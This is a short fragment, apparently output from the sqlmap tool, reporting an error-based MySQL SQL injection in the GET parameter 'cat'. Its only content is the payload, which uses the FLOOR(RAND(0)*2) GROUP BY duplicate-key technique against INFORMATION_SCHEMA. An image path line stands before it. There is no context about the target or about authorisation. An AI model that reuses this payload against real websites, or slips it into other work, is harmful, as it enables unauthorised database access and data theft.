 ---
Place: GET
Parameter: cat
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: cat=1 AND (SELECT 2995 FROM(SELECT COUNT(*),CONCAT(0x3a776e673a,(SELECT (CASE WHEN (2995=2995) THEN 1 ELSE 0 END
)),0x3a7971743a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)